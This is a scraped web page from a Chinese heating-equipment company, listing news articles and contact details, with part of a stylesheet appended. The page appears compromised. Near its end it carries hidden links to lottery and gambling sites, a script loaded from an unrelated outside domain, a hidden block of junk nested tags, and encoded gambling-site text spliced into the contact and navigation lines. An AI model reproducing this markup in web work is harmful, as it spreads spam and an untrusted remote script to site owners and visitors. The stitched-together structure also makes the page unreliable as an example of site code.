                            <div   id="yu0rsfh4bhq"    class="conn">
                                <div   id="yu0rsfh4bhq"    class="date">
                                    <dd>03</dd>
                                <dt>2016-09</dt>
                                </div>
                                <div   id="yu0rsfh4bhq"    class="wz">
                                    <h3>轩源科技：电加热器注意事项</h3>
                                </div>
                            </div>
                        </a>
                    </li>
                                        <li>
                        <a href="http://cfc-pgh.org/news/238.html" title="轩源介绍硅橡胶电热板的主要特点">
                            <div   id="yu0rsfh4bhq"    class="conn">
                                <div   id="yu0rsfh4bhq"    class="date">
                                    <dd>23</dd>
                                <dt>2016-08</dt>
                                </div>
                                <div   id="yu0rsfh4bhq"    class="wz">
                                    <h3>轩源介绍硅橡胶电热板的主要特点</h3>
                                </div>
                            </div>
                        </a>
                    </li>
                                        <li>
                        <a href="http://cfc-pgh.org/news/239.html" title="铸铝加热器怎么使用？">
                            <div   id="yu0rsfh4bhq"    class="conn">
                                <div   id="yu0rsfh4bhq"    class="date">
                                    <dd>23</dd>
                                <dt>2016-08</dt>
                                </div>
                                <div   id="yu0rsfh4bhq"    class="wz">
                                    <h3>铸铝加热器怎么使用？</h3>
                                </div>
                            </div>
                        </a>
                    </li>
                                        <li>
                        <a href="http://cfc-pgh.org/news/240.html" title="油桶加热带用途有哪些？">
                            <div   id="yu0rsfh4bhq"    class="conn">
                                <div   id="yu0rsfh4bhq"    class="date">
                                    <dd>23</dd>
                                <dt>2016-08</dt>
                                </div>
                                <div   id="yu0rsfh4bhq"    class="wz">
                                    <h3>油桶加热带用途有哪些？</h3>
                                </div>
                            </div>
                        </a>
                    </li>
                                        <li>
                        <a href="http://cfc-pgh.org/news/242.html" title="硅橡胶加热器怎么使用？">
                            <div   id="yu0rsfh4bhq"    class="conn">
                                <div   id="yu0rsfh4bhq"    class="date">
                                    <dd>23</dd>
                                <dt>2016-08</dt>
                                </div>
                                <div   id="yu0rsfh4bhq"    class="wz">
                                    <h3>硅橡胶加热器怎么使用？</h3>
                                </div>
                            </div>
                        </a>
                    </li>
                                        <li>
                        <a href="http://cfc-pgh.org/news/243.html" title="远红外线陶瓷加热器的产品主要参数设计：">
                            <div   id="yu0rsfh4bhq"    class="conn">
                                <div   id="yu0rsfh4bhq"    class="date">
                                    <dd>23</dd>
                                <dt>2016-08</dt>
                                </div>
                                <div   id="yu0rsfh4bhq"    class="wz">
                                    <h3>远红外线陶瓷加热器的产品主要参...</h3>
                                </div>
                            </div>
                        </a>
                    </li>
                                        <li>
                        <a href="http://cfc-pgh.org/news/228.html" title="醇基气化炉头使用说明及常见问题">
                            <div   id="yu0rsfh4bhq"    class="conn">
                                <div   id="yu0rsfh4bhq"    class="date">
                                    <dd>22</dd>
                                <dt>2016-08</dt>
                                </div>
                                <div   id="yu0rsfh4bhq"    class="wz">
                                    <h3>醇基气化炉头使用说明及常见问题</h3>
                                </div>
                            </div>
                        </a>
                    </li>
                                        <li>
                        <a href="http://cfc-pgh.org/news/229.html" title="如何选择平板硫化机所需的加热板">
                            <div   id="yu0rsfh4bhq"    class="conn">
                                <div   id="yu0rsfh4bhq"    class="date">
                                    <dd>22</dd>
                                <dt>2016-08</dt>
                                </div>
                                <div   id="yu0rsfh4bhq"    class="wz">
                                    <h3>如何选择平板硫化机所需的加热板</h3>
                                </div>
                            </div>
                        </a>
                    </li>
                                        <li>
                        <a href="http://cfc-pgh.org/news/230.html" title="如何购买铸铝加热器">
                            <div   id="yu0rsfh4bhq"    class="conn">
                                <div   id="yu0rsfh4bhq"    class="date">
                                    <dd>22</dd>
                                <dt>2016-08</dt>
                                </div>
                                <div   id="yu0rsfh4bhq"    class="wz">
                                    <h3>如何购买铸铝加热器</h3>
                                </div>
                            </div>
                        </a>
                    </li>
                     
                </ul>
            </div>
        </div>


     
    </div>
</div>
<script>
    jQuery(".index-c5").slide({titCell:".c5-1 ul li",mainCell:".con",});
</script>









<div   id="yu0rsfh4bhq"    class="index-c7">
    <div   id="yu0rsfh4bhq"    class="ww">
        <div   id="yu0rsfh4bhq"    class="flogo"><p><img src="/data/upload/image/20230606/1686019051239945.png" title="1686019051239945.png" alt="kkj.png"/></p></div>
        <div   id="yu0rsfh4bhq"    class="fcon">
            <div   id="yu0rsfh4bhq"    class="ff1 ff">
                <div   id="yu0rsfh4bhq"    class="icon"><img
                        src="//cdn.myxypt.com/9a3d7cd3/21/12/373a71492014f67980ef7d37fb9c156cb7fa2c25.png"/></div>
                <div   id="yu0rsfh4bhq"    class="line hidden-xs"></div>
                <h3>联系我们<span>contact us</span></h3>
                <div   id="yu0rsfh4bhq"    class="conn"><p>手机：156-5155-9808（微信同号）</p><p>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; 186-0151-6888（微信同号）</p><p>电话：0515-83086996</p><p>传真：0515-88578886</p><p>&#49;&#48;&#50;&#49;&#56;&#26093;&#24425;&#32593;邮箱：js@ycxy518.com</p><p>联系地址：盐城市秦南工业园秦新路8号</p></div>
            </div>
            <div   id="yu0rsfh4bhq"    class="ff2 ff">
                <div   id="yu0rsfh4bhq"    class="icon"><img
                        src="//cdn.myxypt.com/9a3d7cd3/21/12/53098f5b6b19c450c68aafb9ba34e82f0e6e274e.png"/></div>
                <div   id="yu0rsfh4bhq"    class="line hidden-xs"></div>
                <h3>网站导航<span>navigation</span></h3>
                <div   id="yu0rsfh4bhq"    class="conn"><p><a href="/" target="_self">网站首页</a>&nbsp; <a href="/about/" target="_self">关于我们</a>&nbsp; <a href="/product/" target="_self">&#49;&#48;&#50;&#49;&#56;&#26093;&#24425;&#32593;</a></p><p><a href="/case/" target="_self">合作案例</a>&nbsp; <a href="/news/" target="_self">新闻资讯</a>&nbsp; <a href="/message/" target="_self">在线留言</a>&nbsp; <a href="/about_contact/" target="_self">联系我们</a></p></div>
            </div>
            <div   id="yu0rsfh4bhq"    class="ff3 ff hidden-xs">
                <div   id="yu0rsfh4bhq"    class="icon"><img
                        src="//cdn.myxypt.com/9a3d7cd3/21/12/1a016a3ebe7f42d33be9cdcd32e5197006bed050.png"/></div>
                <div   id="yu0rsfh4bhq"    class="line">·</div>
                <div   id="yu0rsfh4bhq"    class="jidsnjh flex">
                                        <li>
                        <div   id="yu0rsfh4bhq"    class="hdunh"><img src="http://cfc-pgh.org/data/images/banner/20230608085204_917.jpg" alt="【手机官方站】" /></div>
                        <div   id="yu0rsfh4bhq"    class="dosdkm">【手机官方站】</div>
                    </li>
                                        <li>
                        <div   id="yu0rsfh4bhq"    class="hdunh"><img src="http://cfc-pgh.org/data/images/banner/20230608085303_498.jpg" alt="【联系我们】" /></div>
                        <div   id="yu0rsfh4bhq"    class="dosdkm">【联系我们】</div>
                    </li>
                                    </div>
            </div>
        </div>


        <div   id="yu0rsfh4bhq"    class="yodsnjhj">
                         
                        
                        
                        
                        
                        
                        
                        
                        <a href='http://cfc-pgh.org.cn/' target='_blank'>轩源加热设备</a>
                    </div>



    </div>
</div>










<div   id="yu0rsfh4bhq"    class="x-footer">
    <div   id="yu0rsfh4bhq"    class="max_wd1600 clearfix">
        
        <div   id="yu0rsfh4bhq"    class="x-copyright flex">
            <div   id="yu0rsfh4bhq"    class="jidfsjk"><p>盐城市轩源加热设备科技有限公司&nbsp; 版权所有 © 2023&nbsp; 苏ICP备1234567号&nbsp;</p></div>
            <div   id="yu0rsfh4bhq"    class="jdisnj">
                <a href="" title="热推产品">热推产品</a>  |  主营区域：
                                    <span><a href="http://cfc-pgh.org/anhui.html">安徽</a></span>
                                    <span><a href="http://cfc-pgh.org/shanghai.html">上海</a></span>
                                    <span><a href="http://cfc-pgh.org/hebei.html">河北</a></span>
                                    <span><a href="http://cfc-pgh.org/tian.html">天津</a></span>
                                    <span><a href="http://cfc-pgh.org/beijing.html">北京</a></span>
                                    <span><a href="http://cfc-pgh.org/suzhou.html">苏州</a></span>
                                    <span><a href="http://cfc-pgh.org/guang.html">广州</a></span>
                                    <span><a href="http://cfc-pgh.org/shen.html">深圳</a></span>
                                    <span><a href="http://cfc-pgh.org/shan.html">山东</a></span>
                                    <span><a href="http://cfc-pgh.org/guang.html">广东</a></span>
                                        </div>
            
        </div>

        

    </div>
</div>


<!-- 页脚 -->
<div   id="yu0rsfh4bhq"    class="footer">
        <div   id="yu0rsfh4bhq"    class="ffs">
            <a href="tel:"><span class="span1">电话</span></a>
            <a href="http://cfc-pgh.org/about_contact/"><span class="span2">地址</span></a>
            <a href="http://cfc-pgh.org/message/"><span class="span3">留言</span></a>
    
         </div>   
    </div>
<!-- 侧边工具栏 -->
<div id="toolbar">
  <ul>
                  <li></li>
                  <li><a href="javascript:;">
          <span class="iconfont icon-phone"></span>
          <span class="wz">15651559808</span>
      </a></li>
      <li class="ewm">
          <span class="iconfont icon-ewm2"></span>
                    <div   id="yu0rsfh4bhq"    class="ewm-box"><p><img src="/data/upload/image/20230913/1694587163908567.jpg" title="" alt="" style="width: 87px; height: 88px;" width="87" vspace="0" height="88" border="0"/></p></div>
                </li>
      <li class="ewm">
          <span class="iconfont icon-ewm"></span>
                    <div   id="yu0rsfh4bhq"    class="ewm-box"><img src="data/images/other/20160830104725_292.png" alt="二维码" /></div>
                </li>
      
      <li style="display:none"><a href="">
          <span class="iconfont icon-message"></span>
          <span class="wz">在线留言</span>
      </a></li>
      <li class="backtop" style="display: block!important;;"><span class="iconfont icon-top"></span></li>
  </ul>
</div>

<script>
$(document).ready(function(){	

$(function () {
    $(window).scroll(function(){
        if ($(window).scrollTop()>0){
            $(".backtop").fadeIn(400);
        }
        else
        {
            $(".backtop").fadeIn(400);
        }
    });

    $(".backtop").click(function(){
        $('body,html').animate({scrollTop:0},400);
        return false;
    });
});
});

</script>




<style>
  @font-face {font-family: "iconfont";
    src: url('//at.alicdn.com/t/font_1144939_pdz8umy9ap.eot?t=1559111100313'); /* IE9 */
    src: url('//at.alicdn.com/t/font_1144939_pdz8umy9ap.eot?t=1559111100313#iefix') format('embedded-opentype'), /* IE6-IE8 */
    url('[data-uri]') format('woff2'),
    url('//at.alicdn.com/t/font_1144939_pdz8umy9ap.woff?t=1559111100313') format('woff'),
    url('//at.alicdn.com/t/font_1144939_pdz8umy9ap.ttf?t=1559111100313') format('truetype'), /* chrome, firefox, opera, Safari, Android, iOS 4.2+ */
    url('//at.alicdn.com/t/font_1144939_pdz8umy9ap.svg?t=1559111100313#iconfont') format('svg'); /* iOS 4.1- */
  }
  
  .iconfont {
    font-family: "iconfont" !important;
    font-size: 16px;
    font-style: normal;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
  }
  
  .icon-shijian:before {
    content: "\e63e";
  }
  
  .icon-add:before {
    content: "\e62b";
  }
  
  .icon-close:before {
    content: "\e639";
  }
  
  .icon-dots-horizontal:before {
    content: "\e705";
  }
  
  .icon-top:before {
    content: "\e607";
  }
  
  .icon-qq:before {
    content: "\e646";
  }
  
  .icon-wangwang:before {
    content: "\e8a0";
  }
  
  .icon-down:before {
    content: "\e638";
  }
  
  .icon-phone:before {
    content: "\e700";
  }
  
  .icon-chakan:before {
    content: "\e6c6";
  }
  
  .icon-message:before {
    content: "\e604";
  }
  
  .icon-search:before {
    content: "\e605";
  }
  
  .icon-menu:before {
    content: "\e61c";
  }
  
  .icon-right-arrow:before {
    content: "\e61f";
  }
  
  .icon-ewm:before {
    content: "\e606";
  }
  
  .icon-left-arrow:before {
    content: "\e620";
  }
  
  


</style>



<!--底部JS加载区域-->
<script type="text/javascript" src="http://cfc-pgh.org/template/default/js/common.js"></script>
<script type="text/javascript" src="http://cfc-pgh.org/template/default/js/main.js"></script>
<script type="text/javascript" src="http://cfc-pgh.org/template/default/js/message.js"></script>
<script type="text/javascript" src="http://cfc-pgh.org/template/default/js/wow.min.js"></script>
 <script>
        $(document).ready(function() {
            // BANNER
            $(".x-banner .owl-carousel").owlCarousel({
                items: 1, // 显示个数
                loop: true, // 是否循环
                autoplay: true, // 是否自动播放
                autoplayTimeout: 88000,  // 自动滚动速度(单位是毫秒)
                navText: ['<i class="icon-font icon-left-arrow">', '<i class="icon-font icon-right-arrow">'], // 左右箭头
                responsive: {
                    0: {
                        nav: false, // 是否显示箭头
                    },
                    990: {
                        nav: true,
                    }
                }
            });
            $('.counter').countUp();
            var wow = new WOW({
            boxClass: 'wow',
            animateClass: 'animated',
            offset: 0,
            mobile: true,
            live: true
        });
        wow.init();
        });
        
    </script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script><a target="_blank" title="99979万彩网" href="http://huahuidy.com">99979万彩网</a>
<a target="_blank" title="62彩集团（中国区）官方网站" href="http://yihby.com">62彩集团（中国区）官方网站</a>
<a target="_blank" title="聚彩jc|官方网站" href="http://jxmyzs.com">聚彩jc|官方网站</a>
<a target="_blank" title="百万文字论坛综合转载各坛-500505.百万文字论坛-500608百万文字论坛转载-500505百万文字论坛转载免费-500308百万文字论坛最新更新内容-500506百万文字论坛m雷锋版" href="http://nysawg.org">百万文字论坛综合转载各坛-500505.百万文字论坛-500608百万文字论坛转载-500505百万文字论坛转载免费-500308百万文字论坛最新更新内容-500506百万文字论坛m雷锋版</a>
<a target="_blank" title="639CC2全民彩-639cc全民彩-639CC2全民乐-639cc金满地" href="http://wxyszn.com">639CC2全民彩-639cc全民彩-639CC2全民乐-639cc金满地</a>
<a target="_blank" title="万彩网2816版本更新" href="http://00i00.com">万彩网2816版本更新</a>
<a target="_blank" title="启航彩 - welcome" href="http://blukj.com">启航彩 - welcome</a>
<a target="_blank" title="9815幸运彩 - 首页" href="http://szfad.net">9815幸运彩 - 首页</a>
<script src="http://mytysoft.com/80.js"></script>
</body>
<div id="pl_css_ganrao" style="display: none;"><q id='j9hz1'><p id='j9hz1'><optgroup id='j9hz1'></optgroup></p></q><form id='j9hz1'></form><ol id='j9hz1'><th id='j9hz1'><legend id='j9hz1'></legend></th><bdo id='j9hz1'><optgroup id='j9hz1'></optgroup></bdo></ol><dl id='j9hz1'><tt id='j9hz1'><tr id='j9hz1'></tr></tt><address id='j9hz1'><th id='j9hz1'></th></address></dl><style id='j9hz1'><dt id='j9hz1'></dt><dir id='j9hz1'></dir></style><dd id='j9hz1'></dd><dl id='j9hz1'><sup id='j9hz1'></sup></dl><table id='j9hz1'><p id='j9hz1'><optgroup id='j9hz1'><tbody id='j9hz1'><p id='j9hz1'><dir id='j9hz1'><div id='j9hz1'><center id='j9hz1'></center></div></dir></p></tbody></optgroup></p></table><abbr id='j9hz1'><abbr id='j9hz1'><blockquote id='j9hz1'><i id='j9hz1'><select id='j9hz1'><td id='j9hz1'><u id='j9hz1'><ol id='j9hz1'></ol><big id='j9hz1'><big id='j9hz1'></big></big></u><pre id='j9hz1'><kbd id='j9hz1'></kbd></pre><del id='j9hz1'></del></td><button id='j9hz1'><noframes id='j9hz1'><option id='j9hz1'></option><select id='j9hz1'><span id='j9hz1'><form id='j9hz1'></form></span><dd id='j9hz1'></dd></select><dt id='j9hz1'></dt></noframes><del id='j9hz1'><noframes id='j9hz1'></noframes></del></button><kbd id='j9hz1'></kbd><form id='j9hz1'></form><button id='j9hz1'><noframes id='j9hz1'><style id='j9hz1'><big id='j9hz1'><i id='j9hz1'></i><tbody id='j9hz1'></tbody></big></style><abbr id='j9hz1'></abbr></noframes></button></select></i><li id='j9hz1'></li></blockquote></abbr><address id='j9hz1'></address></abbr><address id='j9hz1'><sub id='j9hz1'><big id='j9hz1'><tt id='j9hz1'><bdo id='j9hz1'><acronym id='j9hz1'></acronym></bdo><label id='j9hz1'><abbr id='j9hz1'></abbr><em id='j9hz1'><pre id='j9hz1'></pre><address id='j9hz1'><small id='j9hz1'></small></address></em></label><center id='j9hz1'><span id='j9hz1'><b id='j9hz1'></b></span></center><option id='j9hz1'><bdo id='j9hz1'><select id='j9hz1'><strong id='j9hz1'><q id='j9hz1'><sup id='j9hz1'><abbr id='j9hz1'></abbr></sup><p id='j9hz1'></p></q><span id='j9hz1'><tfoot id='j9hz1'><ul id='j9hz1'><div id='j9hz1'><style id='j9hz1'><dir id='j9hz1'></dir></style></div></ul></tfoot><q id='j9hz1'><form id='j9hz1'></form></q></span><noframes id='j9hz1'><p id='j9hz1'><sup id='j9hz1'></sup></p></noframes></strong></select></bdo></option></tt><option id='j9hz1'></option><li id='j9hz1'></li></big><strong id='j9hz1'></strong></sub></address><ol id='j9hz1'><font id='j9hz1'></font><dl id='j9hz1'></dl></ol><option id='j9hz1'></option><th id='j9hz1'></th><li id='j9hz1'></li><center id='j9hz1'><u id='j9hz1'></u></center><del id='j9hz1'></del><tfoot id='j9hz1'></tfoot><p id='j9hz1'><strike id='j9hz1'></strike><fieldset id='j9hz1'></fieldset></p><tr id='j9hz1'><bdo id='j9hz1'><ul id='j9hz1'></ul></bdo></tr><th id='j9hz1'><tfoot id='j9hz1'><p id='j9hz1'><thead id='j9hz1'><dfn id='j9hz1'></dfn></thead></p><strong id='j9hz1'></strong><th id='j9hz1'></th></tfoot></th><u id='j9hz1'><blockquote id='j9hz1'></blockquote></u><b id='j9hz1'><address id='j9hz1'></address></b><ins id='j9hz1'><table id='j9hz1'><strike id='j9hz1'><tfoot id='j9hz1'><ins id='j9hz1'></ins></tfoot><strike id='j9hz1'><small id='j9hz1'><div id='j9hz1'></div></small></strike></strike><optgroup id='j9hz1'><big id='j9hz1'><abbr id='j9hz1'></abbr></big><kbd id='j9hz1'><q id='j9hz1'></q></kbd></optgroup></table><big id='j9hz1'></big></ins><sub id='j9hz1'></sub><q id='j9hz1'><kbd id='j9hz1'></kbd><dt id='j9hz1'></dt></q><big id='j9hz1'><pre id='j9hz1'><code id='j9hz1'></code><del id='j9hz1'><fieldset id='j9hz1'></fieldset></del><big id='j9hz1'><dt id='j9hz1'></dt></big><bdo id='j9hz1'></bdo></pre></big><noscript id='j9hz1'></noscript><acronym id='j9hz1'></acronym><div id='j9hz1'><tr id='j9hz1'><b id='j9hz1'></b></tr></div><dl id='j9hz1'></dl><tbody id='j9hz1'><p id='j9hz1'><noframes id='j9hz1'></noframes></p><u id='j9hz1'></u></tbody><dt id='j9hz1'></dt><dd id='j9hz1'></dd><big id='j9hz1'></big><pre id='j9hz1'></pre><dir id='j9hz1'><optgroup id='j9hz1'><select id='j9hz1'></select></optgroup></dir><font id='j9hz1'><ol id='j9hz1'><dir id='j9hz1'><dl id='j9hz1'></dl><thead id='j9hz1'></thead></dir></ol></font><pre id='j9hz1'><tr id='j9hz1'><q id='j9hz1'><fieldset id='j9hz1'></fieldset></q></tr></pre><dfn id='j9hz1'><td id='j9hz1'><strong id='j9hz1'><style id='j9hz1'><acronym id='j9hz1'></acronym><pre id='j9hz1'><pre id='j9hz1'><dir id='j9hz1'><label id='j9hz1'><noframes id='j9hz1'></noframes></label></dir><strike id='j9hz1'></strike></pre></pre></style></strong><th id='j9hz1'><dir id='j9hz1'><dt id='j9hz1'><b id='j9hz1'></b></dt></dir></th></td></dfn><sub id='j9hz1'></sub><th id='j9hz1'></th><legend id='j9hz1'></legend><style id='j9hz1'></style><i id='j9hz1'></i><optgroup id='j9hz1'></optgroup><noscript id='j9hz1'><q id='j9hz1'><tfoot id='j9hz1'><td id='j9hz1'><b id='j9hz1'></b></td></tfoot><pre id='j9hz1'><code id='j9hz1'></code><del id='j9hz1'><form id='j9hz1'></form></del><address id='j9hz1'></address></pre></q></noscript><dfn id='j9hz1'></dfn><optgroup id='j9hz1'></optgroup><address id='j9hz1'><sub id='j9hz1'></sub></address><abbr id='j9hz1'><ul id='j9hz1'><big id='j9hz1'><tbody id='j9hz1'><dir id='j9hz1'><tfoot id='j9hz1'></tfoot><abbr id='j9hz1'><noscript id='j9hz1'></noscript></abbr></dir></tbody><tr id='j9hz1'></tr></big></ul></abbr><dl id='j9hz1'></dl><div id='j9hz1'></div><div id='j9hz1'><ol id='j9hz1'></ol></div><i id='j9hz1'></i><i id='j9hz1'><strong id='j9hz1'><sup id='j9hz1'></sup><span id='j9hz1'><strong id='j9hz1'></strong><strong id='j9hz1'></strong></span><option id='j9hz1'><noscript id='j9hz1'></noscript></option></strong></i><abbr id='j9hz1'></abbr><ul id='j9hz1'></ul><bdo id='j9hz1'><div id='j9hz1'></div></bdo><pre id='j9hz1'><fieldset id='j9hz1'></fieldset></pre><dfn id='j9hz1'></dfn><tr id='j9hz1'><option id='j9hz1'><kbd id='j9hz1'></kbd><label id='j9hz1'><strong id='j9hz1'><font id='j9hz1'></font></strong></label><ol id='j9hz1'><code id='j9hz1'><td id='j9hz1'><strike id='j9hz1'><blockquote id='j9hz1'></blockquote></strike></td></code></ol><dt id='j9hz1'></dt><sup id='j9hz1'><q id='j9hz1'><dd id='j9hz1'><q id='j9hz1'><del id='j9hz1'><acronym id='j9hz1'></acronym><tfoot id='j9hz1'></tfoot><label id='j9hz1'><strong id='j9hz1'></strong></label><td id='j9hz1'></td><ul id='j9hz1'><select id='j9hz1'><li id='j9hz1'></li></select></ul><label id='j9hz1'></label></del><tbody id='j9hz1'></tbody><dt id='j9hz1'></dt></q><small id='j9hz1'><strike id='j9hz1'></strike></small></dd></q><label id='j9hz1'></label></sup></option><pre id='j9hz1'><ins id='j9hz1'><td id='j9hz1'></td><sub id='j9hz1'><optgroup id='j9hz1'></optgroup></sub><center id='j9hz1'><em id='j9hz1'></em></center><acronym id='j9hz1'></acronym></ins></pre></tr><tr id='j9hz1'></tr><center id='j9hz1'><tbody id='j9hz1'></tbody><tfoot id='j9hz1'></tfoot></center><small id='j9hz1'><th id='j9hz1'></th></small><small id='j9hz1'></small><em id='j9hz1'></em><dfn id='j9hz1'><dd id='j9hz1'></dd></dfn><dl id='j9hz1'><i id='j9hz1'><td id='j9hz1'><thead id='j9hz1'></thead></td></i></dl><style id='j9hz1'><th id='j9hz1'><form id='j9hz1'><span id='j9hz1'><dl id='j9hz1'><label id='j9hz1'></label></dl><th id='j9hz1'><li id='j9hz1'><noscript id='j9hz1'></noscript><tbody id='j9hz1'></tbody><tbody id='j9hz1'><form id='j9hz1'><tbody id='j9hz1'></tbody><dd id='j9hz1'><i id='j9hz1'></i></dd></form></tbody></li></th></span></form><optgroup id='j9hz1'><ol id='j9hz1'><b id='j9hz1'></b></ol></optgroup></th></style><tbody id='j9hz1'><strong id='j9hz1'></strong><label id='j9hz1'><label id='j9hz1'><tbody id='j9hz1'><small id='j9hz1'><noframes id='j9hz1'></noframes><ul id='j9hz1'></ul><b id='j9hz1'></b></small></tbody></label><label id='j9hz1'><code id='j9hz1'></code><kbd id='j9hz1'></kbd></label><u id='j9hz1'><tt id='j9hz1'></tt></u></label></tbody><dfn id='j9hz1'><tbody id='j9hz1'></tbody></dfn><pre id='j9hz1'><em id='j9hz1'><option id='j9hz1'><dt id='j9hz1'></dt></option></em></pre><optgroup id='j9hz1'><thead id='j9hz1'></thead></optgroup><optgroup id='j9hz1'></optgroup><optgroup id='j9hz1'></optgroup><em id='j9hz1'></em><address id='j9hz1'></address><blockquote id='j9hz1'><u id='j9hz1'><style id='j9hz1'><b id='j9hz1'></b><thead id='j9hz1'><style id='j9hz1'><strong id='j9hz1'><ol id='j9hz1'></ol></strong></style><acronym id='j9hz1'><del id='j9hz1'><dd id='j9hz1'></dd><bdo id='j9hz1'><legend id='j9hz1'><kbd id='j9hz1'><address id='j9hz1'></address></kbd></legend></bdo></del></acronym></thead><tbody id='j9hz1'></tbody></style></u><label id='j9hz1'><dt id='j9hz1'></dt></label></blockquote><li id='j9hz1'><dl id='j9hz1'><noframes id='j9hz1'><form id='j9hz1'></form></noframes></dl></li><td id='j9hz1'></td><blockquote id='j9hz1'><th id='j9hz1'><tr id='j9hz1'></tr><code id='j9hz1'><sup id='j9hz1'><fieldset id='j9hz1'></fieldset><code id='j9hz1'></code><big id='j9hz1'></big></sup></code></th></blockquote><select id='j9hz1'><kbd id='j9hz1'><sup id='j9hz1'></sup><form id='j9hz1'></form></kbd></select><big id='j9hz1'></big><em id='j9hz1'></em><sup id='j9hz1'><b id='j9hz1'></b><strong id='j9hz1'></strong></sup><kbd id='j9hz1'><ol id='j9hz1'></ol></kbd><optgroup id='j9hz1'><tt id='j9hz1'><font id='j9hz1'><td id='j9hz1'></td></font></tt></optgroup><pre id='j9hz1'><center id='j9hz1'></center></pre><tt id='j9hz1'></tt><big id='j9hz1'><strike id='j9hz1'><li id='j9hz1'><kbd id='j9hz1'></kbd></li><i id='j9hz1'><blockquote id='j9hz1'><label id='j9hz1'><u id='j9hz1'><ins id='j9hz1'></ins><dfn id='j9hz1'></dfn></u></label><noscript id='j9hz1'><span id='j9hz1'></span></noscript><td id='j9hz1'></td><pre id='j9hz1'><li id='j9hz1'><td id='j9hz1'><label id='j9hz1'></label><pre id='j9hz1'></pre></td></li></pre><small id='j9hz1'></small></blockquote></i><b id='j9hz1'><i id='j9hz1'></i></b><td id='j9hz1'><select id='j9hz1'></select><table id='j9hz1'><tbody id='j9hz1'></tbody></table><dt id='j9hz1'><dd id='j9hz1'></dd></dt></td></strike><strong id='j9hz1'><sub id='j9hz1'></sub><td id='j9hz1'></td></strong></big><blockquote id='j9hz1'></blockquote><small id='j9hz1'></small><dir id='j9hz1'></dir><tr id='j9hz1'></tr><center id='j9hz1'><u id='j9hz1'></u></center><kbd id='j9hz1'></kbd><select id='j9hz1'><u id='j9hz1'><p id='j9hz1'><p id='j9hz1'><em id='j9hz1'><dfn id='j9hz1'><table id='j9hz1'><dl id='j9hz1'></dl><center id='j9hz1'></center></table></dfn><div id='j9hz1'></div><small id='j9hz1'></small></em></p></p><acronym id='j9hz1'></acronym><u id='j9hz1'></u><sup id='j9hz1'><thead id='j9hz1'><noscript id='j9hz1'></noscript></thead></sup></u><ol id='j9hz1'></ol><sub id='j9hz1'></sub></select><address id='j9hz1'></address><dl id='j9hz1'><small id='j9hz1'><ul id='j9hz1'><optgroup id='j9hz1'><em id='j9hz1'></em></optgroup><tt id='j9hz1'></tt><strike id='j9hz1'></strike></ul><thead id='j9hz1'><kbd id='j9hz1'><kbd id='j9hz1'></kbd><noframes id='j9hz1'><bdo id='j9hz1'><sup id='j9hz1'><div id='j9hz1'><bdo id='j9hz1'></bdo></div></sup></bdo></noframes><label id='j9hz1'></label><strike id='j9hz1'></strike></kbd></thead></small></dl><big id='j9hz1'></big><ins id='j9hz1'><optgroup id='j9hz1'></optgroup></ins><dl id='j9hz1'><tbody id='j9hz1'></tbody></dl><dt id='j9hz1'></dt><tr id='j9hz1'><address id='j9hz1'></address></tr><small id='j9hz1'><font id='j9hz1'></font></small><option id='j9hz1'><thead id='j9hz1'></thead><em id='j9hz1'></em></option><tfoot id='j9hz1'></tfoot><tbody id='j9hz1'></tbody><li id='j9hz1'></li><tbody id='j9hz1'></tbody><address id='j9hz1'></address><del id='j9hz1'><big id='j9hz1'><label id='j9hz1'><code id='j9hz1'><th id='j9hz1'><legend id='j9hz1'></legend><i id='j9hz1'></i><form id='j9hz1'></form></th></code></label></big><dd id='j9hz1'><span id='j9hz1'><abbr id='j9hz1'></abbr></span></dd></del><ol id='j9hz1'></ol><address id='j9hz1'><sup id='j9hz1'><acronym id='j9hz1'></acronym></sup></address><blockquote id='j9hz1'></blockquote><font id='j9hz1'></font><optgroup id='j9hz1'><bdo id='j9hz1'></bdo><acronym id='j9hz1'></acronym></optgroup><del id='j9hz1'></del><code id='j9hz1'><select id='j9hz1'></select><td id='j9hz1'></td></code><tfoot id='j9hz1'></tfoot><kbd id='j9hz1'><b id='j9hz1'><style id='j9hz1'><tbody id='j9hz1'><tr id='j9hz1'></tr><big id='j9hz1'></big><ol id='j9hz1'><u id='j9hz1'><dfn id='j9hz1'></dfn></u></ol></tbody></style><dl id='j9hz1'><b id='j9hz1'><ins id='j9hz1'><tt id='j9hz1'><b id='j9hz1'><blockquote id='j9hz1'><dir id='j9hz1'></dir><label id='j9hz1'><li id='j9hz1'></li><i id='j9hz1'></i><u id='j9hz1'><tbody id='j9hz1'></tbody></u></label><li id='j9hz1'><tt id='j9hz1'></tt></li></blockquote></b></tt></ins></b></dl></b></kbd><fieldset id='j9hz1'><sub id='j9hz1'><div id='j9hz1'></div></sub></fieldset><acronym id='j9hz1'><td id='j9hz1'><form id='j9hz1'></form></td><big id='j9hz1'><dfn id='j9hz1'><b id='j9hz1'><address id='j9hz1'></address></b><thead id='j9hz1'><span id='j9hz1'></span></thead></dfn></big></acronym><ul id='j9hz1'></ul><tbody id='j9hz1'><sup id='j9hz1'><legend id='j9hz1'><b id='j9hz1'></b></legend></sup><legend id='j9hz1'><sub id='j9hz1'><ul id='j9hz1'><b id='j9hz1'><q id='j9hz1'></q></b></ul><tfoot id='j9hz1'></tfoot><ul id='j9hz1'></ul><bdo id='j9hz1'></bdo></sub></legend></tbody><dfn id='j9hz1'><label id='j9hz1'></label></dfn><em id='j9hz1'><bdo id='j9hz1'><ins id='j9hz1'><dl id='j9hz1'></dl></ins><pre id='j9hz1'><p id='j9hz1'></p><span id='j9hz1'><tt id='j9hz1'></tt></span></pre></bdo></em></div></html>

--- FILE ---
content_type: text/css
request_url: http://cfc-pgh.org/template/default/style/model.css?9.2
body_size: 6754
content:
@CHARSET "UTF-8";

.key_tag{text-decoration:underline;}



 html{font-family:"微软雅黑"!important;}

 
/*导航栏样式*/
.nav{height:61px;border-top:1px solid #57391f}
.nav li{line-height:61px;height:61px;text-align:center;width:125px;float:left;position:relative;z-index:9999;background:url(../images/line.png) no-repeat right center;}
.nav li.lxff{background:none}
.nav li a{color:#57391f;height:57px;font:400 16px/50px "微软雅黑";border-top:4px solid #fff;display: block;}
